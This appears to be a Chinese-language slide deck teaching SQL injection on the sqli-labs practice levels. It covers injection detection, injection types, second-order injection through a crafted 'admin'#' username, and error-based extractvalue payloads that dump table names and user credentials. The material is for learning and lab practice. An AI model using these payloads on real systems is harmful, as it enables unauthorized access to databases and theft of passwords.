Slide 1
_{SQL注入}
通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
?id=1 and 1=1 页面显示正常
?id=1 and 1=2 页面显示就变了
数值型
判断闭合方式
常见的闭合方式有成对的**' '、" "、（ ）**
less-1为例
?id=1 页面正常
?id=1' 页面发生变化
?id=1' or '1'='1'--+ 或者 ?id=1' --+ 页面正常
字符型

Slide 2
_{注入分类}
GET注入
布尔盲注
数字型注入点
POST注入
时间盲注
注入点分类
字符型注入点
数据提交方式分类
执行效果分类
Cookie注入
报错注入
搜索型注入点
HTTP头部注入
联合注入

Slide 3
MySQL注入中要使用到的关键系统表和对应的关键字段
information_schema.SCHEMATA SCHEMA_NAME // MySQL的全部数据库名
information_schema.TABLES TABLE_NAME // MySQL的全部数据表名 TABLE_SCHEMA // 数据表所属的数据库名
information_schema.COLUMNS COLUMN_NAME // MySQL的全部字段名 TABLE_NAME // 字段所属的数据表名 TABLE_SCHEMA // 字段所属的数据库

Slide 4


二次注入-以简化版24为例
一般而言修改密码的SQL语句为：
update users set password='$pass' where username='$username' and password='$curr_pass'
但是我们注册的admin'#让它成为
update users set password='$pass' where username='admin'#' and password='$curr_pass'
其等效于：
update users set password='$pass' where username='admin'
所以实现了修改密码的操作。

Slide 5
报错注入-以11为例
#爆库
uname=admin' and extractvalue(1,concat(0x7e,(select database()))) #&passwd=admin&submit=Submit
##XPATH syntax error: '~security'
#爆表
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))#&passwd=admin&submit=Submit
##XPATH syntax error: '~emails,referers,uagents,users'
##只能查询到前几个表，后面加上not in ()就可以查到其他表了，如：
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() and table_name not in ('emails')))) #&passwd=admin&submit=Submit
#爆列名
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #&passwd=admin&submit=Submit
##机械操作对其他的进行处理
#爆值
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))#&passwd=admin&submit=Submit
##同样not in查其他值
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+&passwd=admin&submit=Submit

